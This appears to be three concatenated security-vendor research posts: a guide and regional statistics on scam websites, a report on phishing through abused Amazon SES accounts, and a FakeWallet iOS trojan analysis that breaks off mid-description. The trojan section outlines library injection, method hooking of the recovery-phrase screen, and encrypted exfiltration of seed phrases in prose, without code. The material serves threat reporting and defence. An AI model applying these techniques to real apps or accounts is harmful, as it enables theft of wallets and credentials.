Another common type of shady site includes online exchanges and trading platforms. These primarily target cryptocurrency, as the lack of legislative regulation for digital currency in certain countries makes them a magnet for fraudsters. These suspicious sites often lure victims with supposedly favorable exchange rates or other enticing gimmicks. If the user attempts to exchange cryptocurrency, their tokens are gone for good. Beyond simple exchanges, rogue sites offer investment services and even display a fake balance growth to appear credible. However, withdrawing funds is impossible; when the victim tries to cash out, they’re prompted to pay some fee or fictional tax.
Subscription traps are also worth noting, offering everything from psychological tests to online video streaming platforms. The hallmark of these sites is that they deliberately withhold critical information, such as recurring charges, or hide the fact it even exists. Typically, the scheme works like this: a user is offered a subscription for a nominal fee, like $1. While that seems attractive, the next charge – perhaps only a week later – might be as much as $50. This information is intentionally obscured, buried in fine print or tucked away in the Terms of Service where it’s harder to find. Legitimate services always clearly disclose subscription terms and provide an easy way to cancel before a trial period ends. Scam services, on the other hand, do everything possible to distract the user from the actual terms of use and subscription.
Shady sites can also masquerade as providers of mediation services, such as legal or real estate assistance. In reality, the service is either never delivered or provided in a stripped-down, incomplete form. For example, a user might be prompted to pay for a service that’s normally provided for free. The danger here lies not only in losing money for non-existent services but also in the significant risk of exposing personal data, such as ID details, taxpayer identification numbers, social security numbers, or driver’s license information. Once in the hands of attackers, this data can become a tool for executing further scams or targeted attacks.
On the whole, suspicious sites are fairly difficult to distinguish from legitimate, trustworthy services. Masquerading as a legitimate business is the primary goal of these sites, and the fraudulent schemes they employ are not always obvious. Nevertheless, there are protective measures as well as certain indicators that can help you suspect a site is unsafe for purchases or financial transactions.
How to identify suspicious or fraudulent websites
Despite the increasingly convincing attempts to create fake shops, the majority of them still lack the quality of real online stores, and there are many signs that may give them away. Some of these signs can be caught by the eye while others require a bit of technical investigation. By combining visual inspection, technical checks, and trusted online tools, you can protect yourself from financial loss or data theft.
Visual and manual clues
You don’t need to be a cybersecurity expert to catch many red flags just by observing the site’s domain, visuals, language and behavior. For instance, scam sites often have strange or randomly generated names, filled with numbers, underscores, hyphens, or meaningless words, like best-shop43.com. In addition, such vague top-level domains as .xyz, .top, or .shop are also frequently used in scams because they’re cheap and easy to register.
Furthermore, most fake stores sites look unprofessional, with poor visuals, pixelated images, mismatched fonts, or copied templates. Many fraudulent websites borrow layouts or logos from other brands or free templates, which makes them appear generic and sketchy.
Another major giveaway lies in the content itself. Be aware of persuasive language, unrealistic promises, or emotional triggers such as No KYC, Risk-free returns, 100% guaranteed income, Up to 300% profit, or Passive income with zero effort. Unrealistic deals are another red flag. If the products are listed at extremely low prices, continuous countdown timers, and “limited time only” messages that are often used to pressure you into making a quick purchase, it’s a clear tell of a fraudulent website.
Legitimate businesses always provide verifiable contact details, such as a physical address, company name, and customer support. On the contrary, scam sites hide this information. You may also notice the non-functioning pages, broken or suspicious links leading to unrelated external sites which indicate poor maintenance or malicious intent.
Another important signal is the website’s social media presence. Legitimate online businesses usually maintain at least one active social media account to promote their products and communicate with customers. In most cases, these businesses have long-established social media accounts with harmonized posting history and engagement from real users, consistency between the brand website and social media profiles (same name, logo, and links). The links to social media profiles from the website are usually direct. In contrast, fraudulent or deceptive websites often lack any meaningful social media presence or display signs of superficial or artificial activity. This may include missing social media accounts altogether, social media icons that lead to non-existent, inactive, or unrelated pages, or recently created profiles with very few posts and minimal user engagement. In some cases, comment sections are disabled or dominated by spam and automated content, suggesting an attempt to avoid public interaction rather than engage with customers.
Lastly, the payment options offered by the site can also tell a lot about its legitimacy. Be extremely cautious if a website only accepts cryptocurrency, wire transfers, or third-party P2P payments. These payment methods are irreversible and are preferred by scammers. Legitimate e-commerce platforms typically offer secure and reversible payment options, such as credit cards or trusted payment gateways that include buyer protection policies.
However, the absence or existence of any of these factors alone does not necessarily indicate malicious intent. It should be evaluated in combination with technical, linguistic, and behavioral indicators, rather than treated as a standalone signal of legitimacy.
Technical indicators to check
Looking into technical signs can reveal whether a website is trustworthy or potentially fraudulent.
One of the first things to check is the domain age. Scam websites are often short-lived, appearing only for a few weeks or months before disappearing once users start reporting them. To check when the domain was created, use a WHOIS lookup. If it’s less than six months old, be cautious — especially for e-commerce or investment sites, where legitimacy and trust take time to build.
Let’s take a look at the registration details for the popular online marketplace Amazon. As we can see from the WHOIS information, it was registered in 1994.
Meanwhile, a reported suspicious online store was created a couple of months ago.
Legitimate websites usually operate on stable hosting platforms and remain on the same IP addresses or networks for long periods. In contrast, fraudulent websites often move between servers (in most cases using a cheap shared hosting service) or reuse infrastructure already associated with abuse. Checking the IP address reputation can reveal if the website or the hosting server has previously been linked to suspicious activities. Even if the website looks legitimate, a poor IP reputation can expose it.
In addition to that, looking at the infrastructure behavior over time can reveal patterns about its legitimacy. Websites associated with fraudulent activity often show short lifespans, sudden spikes in activity, or rapid appearance and disappearance, which indicates a coordinated campaign rather than a legitimate business.
Another important clue is hidden ownership. When the WHOIS details show “Redacted for Privacy” or leaves the organization name blank, it may indicate that the website owner is deliberately hiding their identity.
We should point out that while this can raise suspicion during investigations, hidden WHOIS data is not inherently malicious. Many legitimate businesses use privacy protection services for valid reasons. These may include protection from spam and phishing after public email addresses are taken from WHOIS databases, personal safety for small business owners, and brand protection to prevent competitors or malicious actors from targeting the registrant. This means that some businesses can use services like WHOIS Privacy Protection, Domains By Proxy, or PrivacyGuardian.org to remove the WHOIS data while still operating transparently on their websites through clear contact details, customer support channels, and legal pages (e.g. terms of use).
Therefore, hidden ownership should be treated as a contextual risk indicator, not a standalone proof of fraud. It becomes more suspicious when combined with other signals such as newly registered domains, and lack of legal information.
Next, you can check the security headers of the website. Legitimate websites are usually well maintained and include several key HTTP headers for protection. Some examples include:
Content-Security-Policy (CSP) provides strong defense against cross-site scripting (XSS) attacks by defining which scripts are allowed to run on the site and blocking any malicious JavaScript that could steal login data or inject fake forms.
HTTP Strict-Transport-Security (HSTS) forces browsers to connect to the site only over HTTPS. It ensures all communication is encrypted and prevents redirecting users to an insecure (HTTP) version of the site.
X-Frame-Options prevents clickjacking, which is a type of attack where a legitimate-looking button or link on a malicious page secretly performs another action in the background.
X-Content-Type-Options blocks MIME-type attacks by preventing browsers from misinterpreting file types.
Referrer-Policy controls how much information about your previous browsing (referrer URLs) is shared with other sites.
These headers form the “digital hygiene” of a website. Their absence doesn’t always mean a site is malicious, but it does suggest a lack of security awareness or professional maintenance — both strong reasons to be cautious.
You should also check the SSL certificate. Scam sites may use self-signed or short-lived SSL certificates. You can inspect this by clicking the padlock icon in your browser’s address bar — if it says “not secure” or the certificate authority seems unfamiliar, that’s a red flag.
You can check the security headers and the SSL certificate by sending an HTTP request programmatically or by using some online service.
Another indicator that provides insight into how well a website is done and managed is DNS configurations. Legitimate businesses typically use reliable DNS providers and maintain consistent DNS records. Missing the name server NS or mail exchange MX records may indicate poor DNS configuration. In addition to NS and MX, reputable sites also configure SPF and DMARC records to protect their brand from email spoofing and phishing. Something scam website developers won’t bother with because they don’t intend to build a long-standing reputation.
You can check the configurations of DNS records either programmatically or by using an online service.
Another recommendation is to pay attention to website behavior. If there are frequent redirects, pop-up ads, or background requests to unknown domains, this may indicate unsafe scripting or tracking.
How to protect yourself
Tools and databases for detecting suspicious websites
We at Kaspersky have built an intelligent system for detecting suspicious web resources and added this new type of protection into many of our products, including Kaspersky Premium, Kaspersky for Android and iOS, and others. Our detection model is based on many factors, including but not limited to the following:
domain name and age,
IP reputation,
stability of the infrastructure used,
DNS configurations,
HTTP security headers,
digital identity and popularity of the web resource.
When a user tries to visit a site flagged as having an undefined trust level, our solutions show a warning to stop the visitor from becoming a victim of personal data leaks, financial losses or a bad purchase:
This component is on by default.
Moreover, there are several online tools and databases that can help assess a website’s legitimacy:
ScamAdviser analyzes trust based on WHOIS, server location, and web reputation.
APIVoid provides risk scoring using DNS, IP, and domain reputation databases.
National government databases often maintain official lists of fraudulent or blacklisted domains.
Preventive measures
To protect yourself from such threats, it might a good idea to take some additional preventive measures. Always double-check the URL and domain name, especially when you are about to click a link or make a payment. Make sure the site uses HTTPS and has a trusted certificate.
You can use standard browser tools to verify site security. For example, in Google Chrome, clicking the site information button (the lock or settings icon in the address bar) displays details about the connection security and the site’s certificate.
In the Security section, you can check whether the site supports HTTPS – it should say “Connection is secure” – and view the site’s digital certificate.
Additionally, keep reliable security software with real-time protection running on your device to stop you from accessing dangerous websites. Do not download any files or enter your personal information on websites that look unprofessional or suspicious. And finally, remember the golden rule: if a deal seems too good to be true, it often is.
If you realize that you’re on a scam website, it’s important to perform certain post-incident actions immediately. First, contact your bank or payment provider as soon as possible to block the transaction or card. Then, change your passwords for the services which might have been compromised, and run a full antivirus scan on your device to detect and remove any potential threats. Lastly, consider reporting the website to the cybercrime agency in your country or to the consumer protection agency. Sharing your experience online by leaving a review or warning will give notice to potential customers alike.
By staying careful and taking quick actions, you can significantly reduce the chances of being a target and help make the internet a safer place for everyone.
An overview of detection statistics for sites with an undefined trust level
To illustrate the types of suspicious sites prevalent in various regions around the world, we analyzed anonymized detection data from Kaspersky solutions for the “websites with an undefined trust level” category in January 2026. For each region, we identified the 10 most frequently encountered sites and calculated the share of each within that list. To maintain privacy, specific domains are not listed directly; instead, they’re described based on their functionality and characteristics.
Most visited suspicious sites
First, let’s examine the sites that appear across multiple regions, indicating a high prevalence.
In 9 out of the 10 regions analyzed, we encountered a suspicious image processing platform (*a*o*.com). This site positions itself as a photo editing tool, but in reality, it serves as an intermediary server for uploading images used in phishing and other campaigns. By interacting with such a site, users risk exposing personal data under the guise of uploading images or falling victim to a phishing attack.
Percentage of the *a*o*.com domain detections by region, January 2026 (download)
This site has the largest share of detections in the Russian Federation, where it ranks first in the TOP 10 with a 40.80% share. It is also prevalent in Latin American countries (21.70%) and the CIS (14.64%), while it’s least common in Canada at 0.24%.
The next site appeared in 7 regions. It consists of a landing page for a fake antivirus solution presented as a browser extension (*n*s*.com). This extension redirects the user to a fake search engine page allowing it to collect data and track user activity, specifically search queries.
Percentage of the *n*s*.com domain detections by region, January 2026 (download)
This site is most frequently detected in South Asia, with a share of 33.31%. Its presence in Canada and Oceania is roughly equal (15.47% and 15.09%, respectively). We recorded the lowest number of detections in Africa, at 2.99%.
Another suspicious browser extension appeared in the TOP 10 in 6 out of the 10 regions. It’s a fake privacy-enhancing tool hosted at *w*a*.com. Instead of providing the advertised privacy features, this extension carries a high risk of intercepting browser data. It can modify browser settings, harvest user data, and swap the default search engine for a fake one. Furthermore, it maintains full control over all browser traffic.
Percentage of the *w*a*.com domain detections by region, January 2026 (download)
This “service” has its largest share, 22.25%, in the Middle East and North Africa, and is also quite common in Canada (16.26%). It’s least frequently encountered in Latin America (5.38%) and East Asia (4.02%).
The site *o*r*.com appeared in five regional rankings. It’s a fake security service promising to provide online safety by warning users about malicious sites and dangerous search queries. This extension has the potential to steal cookies (including session cookies), inject advertisements, spoof login forms, and harvest browser history and search queries. We noted that this site made the TOP 10 in Africa (0.59%), the MENA (Middle East and North Africa) region (4.57%), Europe (5.61%), Canada (7.21%), and Oceania (1.93%).
In 4 out of the 10 regions, we identified several other recurring sites. One of them (*n*p*.xyz) mimics a repository for creative AI image generation prompts while capturing browser data. The domain hosting this site exhibits several red flags: it was recently registered, and the owner’s information is hidden. This site reached the TOP 10 in Africa (0.51%), the MENA region (7.04%), Latin America (22.54%, ranking first in that region), and South Asia (5.91%).
The second service (*i*s*.com) positions itself as a tool for safe searching, protecting the browser from threats, and verifying extensions. However, this is a typical browser hijacker, much like the others mentioned above. It made the TOP 10 in South Asia (8.03%), Oceania (17.97%), Europe (3.90%), and Canada (14.35%).
The third site (*h*t*.com) poses as a private browsing extension. In reality, it’s another potentially unwanted application designed for browser hijacking: it modifies settings, steals sensitive data (cookies, browser history, and queries), and can redirect the user to phishing pages. Users have specifically noted the difficulty involved in removing the extension. This site appears in the TOP 10 for the MENA region (10.17%), Canada (7.06%), Europe (3.81%), and Oceania (2.81%).
Another domain (*o*t*.com) that reached the TOP 10 in four regions is a service mimicking a browser extension for safe searching and web browsing. It’s dangerous because it injects ads and steals user data. It’s important to note that such extensions can be installed without explicit user consent – for example, via links embedded in other software. This service holds the number one spot in two regions: Canada (25.72%) and Oceania (30.92%), while also appearing in the TOP 10 for East Asia (8.01%) and Africa (0.88%).
Consequently, we can see that the majority of suspicious sites detected by our solutions worldwide are browser hijackers masquerading as security products. Nevertheless, other categories of sites also appear in the TOP 10.
Next, we’ll examine each region individually, focusing on descriptions of domains not previously covered. For clarity, the sites mentioned above will be marked as [MULTI-REGION], while those appearing in only two or three regions will include the names of those specific areas. We’ll observe several regional overlaps and similarities, allowing us to determine which types of suspicious sites are popular both within specific regions and globally.
Africa
Distribution of the TOP 10 suspicious websites in Africa, January 2026 (download)
The three most prevalent domains in African countries are found exclusively in this region. All of them – *i*r*.world (60.27%), *m*a*.com (22.84%), and *e*p*.com (9.36%) – are potentially fraudulent online trading platforms suspected of using forged licenses. These sites employ classic scam schemes where it’s impossible to withdraw any alleged earnings. In fifth place is a domain we’ll also see in the European TOP 10, *r*e*.com (1.46%): a platform marketed as a tool for retail and semi-professional traders. It charges for services available elsewhere for free. Eighth place is held by a site that also appears in the Russian TOP 10: *a*c*.com (0.56%). This is a dubious AI tool that claims to offer free subscriptions to a premium graphics editor. In ninth place is a domain that also surfaces in the Canadian TOP 10: *u*e*.com (0.53%), a browser extension of the “web protection” variety that we’ve encountered previously.
In summary, the African region is dominated by financial scams within the online trading and brokerage sectors. These include fake platforms that make it impossible to withdraw funds and use fake licenses and classic schemes to steal users’ money. Additionally, Africa sees paid tools that duplicate free services and questionable AI-based subscriptions. The primary threat in this region is financial loss through fraudulent investment-themed sites.
MENA
Distribution of the TOP 10 suspicious websites in the Middle East and North Africa, January 2026 (download)
In the MENA region, the site *a*v*.su holds the top spot with a 28.64% share; notably, this site also appears in the TOP 10 for Russia. It markets itself as a tool for building custom VoIP-PBX systems. However, it has an extremely low trust rating and is frequently associated with phishing, and hidden redirects. Using this service carries significant risks, including data leaks, and financial loss.
Ranked seventh is *a*r*.foundation (6.32%), an AI bot allegedly designed for trading, which we also identified in the TOP 10 for Oceania. This service has been flagged as an investment scam operating as a pyramid scheme with the hallmarks of a Ponzi scheme.
The ranking is rounded out by two domains not found in any other region. The first one, *l*e*.pro (4.42%), is a spoof of a popular betting service. The second, *p*r*.group (2.21%), is a clone of a well-known broker. Both sites are scams.
In the MENA region, the landscape is dominated by fake VoIP services as well as counterfeits of financial and betting platforms, which attackers use to conduct phishing attacks, and perform hidden redirects. A significant portion of suspicious sites consists of fake online privacy tools and browser hijackers masquerading as security extensions. Ponzi schemes and cryptocurrency scams are also prominent. The primary risks for the region are data theft, and financial loss.
Latin America
Distribution of the TOP 10 suspicious websites in Latin America, January 2026 (download)
In Latin America, we identified five popular suspicious sites specific to this region, which is unusual compared to other areas where more overlaps are typically observed. Ranking third with a share of 10.81% is the fake betting platform *b*e*.net. In fifth place is *r*e*.club, an illegitimate clone of a well-known bookmaker, with a share of 7.82%.
Further down the list of local threats are *a*a*.com.br (7.02%), a Brazilian Ponzi scam; *s*a*.com (5.07%), which offers dubious investment programs; and *t*r*.com (4.53%), a potentially dangerous trading platform.
In Latin America, the most-visited suspicious sites are betting-themed scams, including both clones of legitimate sites and those built from scratch. Also prevalent are Ponzi schemes, fake investment programs, and dubious online brokers. A significant portion of these sites consists of browser hijackers posing as crypto platforms and AI bots. The primary threats in Latin American countries include financial loss through gambling and Ponzi schemes, as well as the theft of NFTs and other tokens.
East Asia
Distribution of the TOP 10 suspicious websites in East Asia, January 2026 (download)
In the East Asian TOP 10, we see the highest concentration of domains that are absent from other regional rankings.
In first place, with an 18.77% share, is the fake broker *r*x*.com, which can be used to steal personal data or funds. Second place is held by a crypto-gaming site (16.44%) that we previously encountered in the Latin American TOP 10. Visitors to this site risk losing NFTs and other tokens. In third place is the domain *u*h*.net (11.61%), used for redirects, which can hijack sessions. Following this is *s*m*.com (9.98%), a domain typically used as a browser-hijacking server and for phishing attacks, serving as a link in an infection chain.
Rounding out the local threats in East Asia are the following domains: *e*v*.com (9.37%), utilized in drive-by attacks; *a*k*.com (9.16%), an API-like domain associated with suspicious scripts and extensions; and *b*l*.com (4.38%), a domain potentially used for redirects.
East Asia has a high concentration of region-specific fake brokers, crypto gaming platforms, and NFT marketplaces. The primary threats for this region include the loss of financial data, NFTs, and other tokens, as well as session hijacking.
South Asia
Distribution of the TOP 10 suspicious websites in South Asia, January 2026 (download)
In South Asian countries, we also observe a concentration of local suspicious sites specific to the region.
The second most popular site in the region is *a*s*.com (12.01%), a poor-reputation, high-risk microloan service typical of South Asia. By interacting with these sites, users risk not only losing significant funds but also compromising their overall security. Following this are *v*n*.com with a 9.47% share and *l*f*.com with 8.65%. These domains are employed in various fraudulent schemes, ranging from phishing to spam.
The TOP 10 also includes *s*o*.com (4.80%), a free video downloading service associated with a high risk of infection. The final site we analyzed in the South Asia region is *c*o*.site (1.89%), a pseudo-tool for local SEO optimization that carries the danger of data loss and a high risk of financial fraud through subscription sign-ups.
In summary, the region is dominated by fake antivirus extensions, microloan services, dubious video downloaders, and counterfeit SEO tools. The primary risks for South Asia include financial fraud, phishing and spam distribution, and data theft.
CIS
When analyzing statistics for suspicious sites in CIS countries, we treat Russia as a separate region due to the unique characteristics of its online space which are not found in any other CIS member states. However, we’ve placed these two regions in the same section, as we’ve observed overlaps between them that are not seen in other parts of the world.
Distribution of the TOP 10 suspicious websites in the CIS, January 2026 (download)
The top two sites in the CIS TOP 10 also appear in the Russian TOP 10. The domain *r*a*.bar, which ranks first in the CIS (39.50%), holds the second spot in Russia (15.93%) and is a fake trading site. It’s worth noting that sites in the .bar domain zone are frequently used for scams. In second place in the CIS (15.29%) and sixth in Russia (3.75%) is the domain *p*o*.ru, which is often associated with bots for inflating follower counts and automating community management.
Domains from fourth to eighth place are specific only to the CIS region and don’t appear in the Russian TOP 10. These sites include:
*a*e*.online (8.42%): an online image editor that carries risks of data harvesting
*n*a*.io (6.51%): a high-risk cryptocurrency trading platform
*e*r*.com (3.72%): a site promising free cryptocurrency and posing the risk of compromising visitors’ private keys and digital wallets
*s*o*.ltd (3.70%): a domain with an extremely low trust rating
*s*.gg (3.49%): a scam site masquerading as a play-to-earn blockchain game
The ranking concludes with sites that overlap with the Russian region. *a*.consulting (2.42%) is a fake clone of a binary options site, and *a*.lol (2.32%) is a domain suspected of dubious activity.
The CIS landscape is dominated by fake trading platforms (particularly crypto exchanges), promises of easy profits, play-to-earn scams, and dubious investment projects. We also observe many bots for inflating social metrics and automation. The primary threat in the CIS is the theft of private keys, digital wallets, and funds through investment schemes and lures involving online promotion.
Distribution of the TOP 10 suspicious websites in Russia, January 2026 (download)
The Russian TOP 10 includes three unique domains not found in the rankings of other regions. The first, *n*m*.top (7.84%), is an imitator of a well-known binary options broker. This suspicious site was recently registered and has a tellingly low rating on domain verification services. The second, *t*e*.ru (3.25%), claims to be an educational platform and has a dubious subscription system with a high probability of fraud involving difficulties in canceling subscriptions. The third site, *e*e*.org (3.14%), positions itself as a tool for a popular media platform, but it’s actually a scam that fails to provide its stated services.
Overall, the Russian landscape is characterized by fake binary options brokers and sketchy sites with fraudulent subscriptions posing as e-learning platforms. There are also frequent instances of sites spoofing well-known legitimate services. The primary risks in Russia are scams related to the knowledge business sector, as well as the theft of money and personal data.
Europe
Distribution of the TOP 10 suspicious websites in Europe, January 2026 (download)
In the European region, we’ve found two unique domains. The first of these, *c*r*.org, has been identified as part of a chain for massive phishing and spam attacks. It accounts for a 16.08% share of the TOP 10. The second site, *o*n*.de, is an unofficial reseller with a poor reputation and a high likelihood of fraud. This domain ranks second to last in our statistics with a 5.95% share.
Among the sites not previously covered, the European TOP 10 includes one site that also appears in the Oceania TOP 10: *o*i*.com (6.61%). This is a classic cryptocurrency scam promising passive income.
A significant portion of suspicious sites in Europe consists of intermediary sites for phishing and spam, fake security extensions, and crypto scams. Unofficial sales services and paid trading tools are also on the list. The primary threats in the European region include session hijacking, data theft, spam, and investment fraud.
Canada
Distribution of the TOP 10 suspicious websites in Canada, January 2026 (download)
Canada has been designated as a separate region to illustrate prevailing trends within North America. The first four positions in the Canadian TOP 10 are held by multiregional domains discussed previously. In fifth place is *t*c*.com (10.88%), which also appears in the TOP 10 rankings for Oceania and South Asia. This is yet another browser extension masquerading as a security solution. Occupying the final spot is the domain *e*w*.com (0.17%), which is unique to the Canadian market. This site operates a dropshipping scam, offering products at prices significantly below market value. Customers typically either never receive their orders or get low-quality counterfeits.
The landscape of dubious websites in Canada is largely defined by fraudulent extensions capable of hijacking browser data, tracking user activity, spoofing search queries, harvesting cookies, and injecting ads. This is further compounded by dropshipping schemes involving counterfeit goods. The primary risks for users in Canada include data theft and financial loss from purchasing substandard products.
Oceania
Distribution of the TOP 10 suspicious websites in Oceania, January 2026 (download)
The final region under consideration is Oceania. Notably, we didn’t identify a single domain unique to this region. Every site appearing in the TOP 10 represents a global threat that’s already been detailed in previous sections. To summarize the findings for this region: the primary threats consist of fake security extensions and privacy products designed for browser hijacking, tracking user activity, displaying advertisements, and stealing data. There’s a minimal presence of crypto Ponzi schemes in this area. The main risk for users in Oceania is the loss of privacy and confidentiality through unwanted apps.
Conclusion
Suspicious websites are particularly dangerous because they often masquerade as legitimate sites with high levels of persuasiveness. They mimic online stores, subscription-based streaming platforms, repair firms, and various other services. Unlike standard phishing sites, they employ more sophisticated manipulations to deceive users, tricking them into voluntarily handing over their personal data and transferring funds.
By examining the TOP 10 suspicious sites across the world’s major regions, we can draw several conclusions. On average, the most prevalent threats globally are fraudulent extensions masquerading as security solutions and privacy services. Their true purpose is to hijack browser data, track user activity, and display ads. We also frequently encounter phishing platforms for image processing and financial scams involving trading, cryptocurrency, betting, and microloans. Our statistics demonstrate that these sites not only employ classic fraudulent schemes centered on easy money but also adapt to contemporary trends targeting younger audiences and specific regional characteristics. The primary risks for users interacting with these sites are a combination of privacy threats and financial loss.
To help protect users from these shady sites, we’ve introduced the category of “websites with an undefined trust level” as part of the web filtering features in our solutions. However, it’s important to note that user awareness and individual responsibility play a significant role in ensuring safe web browsing. It’s essential for users to be able to recognize suspicious sites and remain vigilant toward any that appear untrustworthy.
The primary goal for attackers in a phishing campaign is to bypass email security and trick the potential victim into revealing their data. To achieve this, scammers employ a wide range of tactics, from redirect links to QR codes. Additionally, they heavily rely on legitimate sources for malicious email campaigns. Specifically, we’ve recently observed an uptick in phishing attacks leveraging Amazon SES.
The dangers of Amazon SES abuse
Amazon Simple Email Service (Amazon SES) is a cloud-based email platform designed for highly reliable transactional and marketing message delivery. It integrates seamlessly with other products in Amazon’s cloud ecosystem, AWS.
At first glance, it might seem like just another delivery channel for email phishing, but that isn’t the case. The insidious nature of Amazon SES attacks lies in the fact that attackers aren’t using suspicious or dangerous domains; instead, they are leveraging infrastructure that both users and security systems have grown to trust. These emails utilize SPF, DKIM, and DMARC authentication protocols, passing all standard provider checks, and almost always contain .amazonses.com in the Message-ID headers. Consequently, from a technical standpoint, every email sent via Amazon SES – even a phishing one – looks completely legitimate.
Phishing URLs can be masked with redirects: a user sees a link like amazonaws.com in the email and clicks it with confidence, only to be sent to a phishing site rather than a legitimate one. Amazon SES also allows for custom HTML templates, which attackers use to craft more convincing emails. Because this is legitimate infrastructure, the sender’s IP address won’t end up on reputation-based blocklists. Blocking it would restrict all incoming mail sent through Amazon SES. For major services, that kind of measure is ineffective, as it would significantly disrupt user workflows due to a massive number of false positives.
How compromise happens
In most cases, attackers gain access to Amazon SES through leaked IAM (AWS Identity and Access Management) access keys. Developers frequently leave these keys exposed in public GitHub repositories, ENV files, Docker images, configuration backups, or even in publicly accessible S3 buckets. To hunt for these IAM keys, phishers use various tools, such as automated bots based on the open-source utility TruffleHog, which is designed for detecting leaked secrets. After verifying the key’s permissions and email sending limits, attackers are equipped to spread a massive volume of phishing messages.
Examples of phishing with Amazon SES
In early 2026, one of the most common themes in phishing emails sent with Amazon SES was fake notifications from electronic signature services.
Phishing email imitating a Docusign notification
The email’s technical headers confirm that it was sent with Amazon SES. At first glance, it all looks legitimate enough.
Phishing email headers
In these emails, the victim is typically asked to click a link to review and sign a specific document.
Phishing email with a “document”
Upon clicking the link, the user is directed to a sign-in form hosted on amazonaws.com. This can easily mislead the victim, convincing them that what they’re doing is safe.
Phishing sign-in form
The resulting form is, of course, a phishing page, and any data entered into it goes directly to the attackers.
Amazon SES and BEC
However, Amazon SES is used for more than just standard phishing; it’s also a vehicle for a very sophisticated type of BEC campaigns. In one case we investigated, a fraudulent email appeared to contain a series of messages exchanged between an employee of the target organization and a service provider about an outstanding invoice. The email was sent as if from that employee to the company’s finance department, requesting urgent payment.
BEC email featuring a fake conversation between an employee and a vendor
The PDF attachments didn’t contain any malicious phishing URLs or QR codes, only payment details and supporting documentation.
Forged financial documents
Naturally, the email didn’t originate with the employee, but with an attacker impersonating them. The entire thread quoted within the email was actually fabricated, with the messages formatted to appear as a legitimate forwarded thread to a cursory glance. This type of attack aims to lower the user’s guard and trick them into transferring funds to the scammers’ account.
Takeaways
Phishing via Amazon SES experienced an uptick in January 2026 and has remained relatively steady through Q1. By weaponizing this service, attackers avoid the effort of building dubious domains and mail infrastructure from scratch. Instead, they hijack existing access keys to gain the ability to blast out thousands of phishing emails. These messages pass email authentication, originate from IP addresses that are unlikely to be blocklisted, and contain links to phishing forms that look entirely legitimate.
Since these Amazon SES phishing attacks stem from compromised or leaked AWS credentials, prioritizing the security of these accounts is critical. To mitigate these risks, we recommend following these guidelines:
Implement the principle of least privilege when configuring IAM access keys, granting elevated permissions only to users who require them for specific tasks.
Transition from IAM access keys to roles when configuring AWS; these are profiles with specific permissions that can be assigned to one or several users.
Enable multi-factor authentication, an ever-relevant step.
Configure IP-based access restrictions.
Set up automated key rotation and run regular security audits.
Use the AWS Key Management Service to encrypt data with unique cryptographic keys and manage them from a centralized location.
We recommend that users remain vigilant when handling email. Do not determine whether an email is safe based solely on the From field. If you receive unexpected documents via email, a prudent precaution is to verify the request with the sender through a different communication channel. Always carefully inspect where links in the body of an email actually lead. Additionally, robust email security solutions can provide an essential layer of protection for both corporate and personal correspondence.
In March 2026, we uncovered more than twenty phishing apps in the Apple App Store masquerading as popular crypto wallets. Once launched, these apps redirect users to browser pages designed to look similar to the App Store and distributing trojanized versions of legitimate wallets. The infected apps are specifically engineered to hijack recovery phrases and private keys. Metadata from the malware suggests this campaign has been flying under the radar since at least the fall of 2025.
We’ve seen this happen before. Back in 2022, ESET researchers spotted compromised crypto wallets distributed through phishing sites. By abusing iOS provisioning profiles to install malware, attackers were able to steal recovery phrases from major hot wallets like Metamask, Coinbase, Trust Wallet, TokenPocket, Bitpie, imToken, and OneKey. Fast forward four years, and the same crypto-theft scheme is gaining momentum again, now featuring new malicious modules, updated injection techniques, and distribution through phishing apps in the App Store.
Kaspersky products detect this threat as HEUR:Trojan-PSW.IphoneOS.FakeWallet.* and HEUR:Trojan.IphoneOS.FakeWallet.*.
Technical details
Background
This past March, we noticed a wave of phishing apps topping the search results in the Chinese App Store, all disguised as popular crypto wallets. Because of regional restrictions, many official crypto wallet apps are currently unavailable to users in China, specifically if they have their Apple ID set to the Chinese region. Scammers are jumping on this opportunity. They’ve launched fake apps using icons that mirror the originals and names with intentional typos – a tactic known as typosquatting – to slip past App Store filters and increase their chances of deceiving users.
App Store search results for “Ledger Wallet” (formerly Ledger Live)
In some instances, the app names and icons had absolutely nothing to do with cryptocurrency. However, the promotional banners for these apps claimed that the official wallet was “unavailable in the App Store” and directed users to download it through the app instead.
Promotional screenshots from apps posing as the official TokenPocket app
During our investigation, we identified 26 phishing apps in the App Store mimicking the following major wallets:
MetaMask
Ledger
Trust Wallet
Coinbase
TokenPocket
imToken
Bitpie
We’ve reported all of these findings to Apple, and several of the malicious apps have already been pulled from the store.
We also identified several similar apps that didn’t have any phishing functionality yet, but showed every sign of being linked to the same threat actors. It’s highly likely that the malicious features were simply waiting to be toggled on in a future update.
The phishing apps featured stubs – functional placeholders that mimicked a legitimate service – designed to make the app appear authentic. The stub could be a game, a calculator, or a task planner.
However, once you launched the app, it would open a malicious link in your browser. This link kicks off a scheme leveraging provisioning profiles to install infected versions of crypto wallets onto the victim’s device. This technique isn’t exclusive to FakeWallet; other iOS threats, like SparkKitty, use similar methods. These profiles come in a few flavors, one of them being enterprise provisioning profiles. Apple designed these so companies could create and deploy internal apps to employees without going through the App Store or hitting device limits. Enterprise provisioning profiles are a favorite tool for makers of software cracks, cheats, online casinos, pirated mods of popular apps, and malware.
An infected wallet and its corresponding profile used for the installation process
Malicious modules for hot wallets
The attackers have churned out a wide variety of malicious modules, each tailored to a specific wallet. In most cases, the malware is delivered via a malicious library injection, though we’ve also come across builds where the app’s original source code was modified.
To embed the malicious library, the hackers injected load commands into the main executable. This is a standard trick to expand an app’s functionality without a rebuild. Once the library is loaded, the dyld linker triggers initialization functions, if present in the library. We’ve seen this implemented in different ways: sometimes by adding a load method to specific Objective-C classes, and other times through standard C++ functions.
The logic remains the same across all initialization functions: the app loads or initializes its configuration, if available, and then swaps out legitimate class methods for malicious versions. For instance, we found a malicious library named libokexHook.dylib embedded in a modified version of the Coinbase app. It hijacks the original viewDidLoad method within the RecoveryPhraseViewController class, the part of the code responsible for the screen where the user enters their recovery phrase.
A code snippet where a malicious initialization function hijacks the original viewDidLoad method of the class responsible for the recovery phrase screen
The compromised viewDidLoad method works by scanning the screen in the current view controller (the object managing that specific app screen) to hunt for mnemonics – the individual words that make up the seed phrase. Once it finds them, it extracts the data, encrypts it, and beams it back to a C2 server. All these malicious modules follow a specific process to exfiltrate data:
The extracted mnemonics are stringed together.
This string is encrypted using RSA with the PKCS #1 scheme.
The encrypted data is then encoded into Base64.
Finally, the encoded string – along with metadata like the malicious module type, the app name, and a unique identification code – is sent to the attackers’ server.
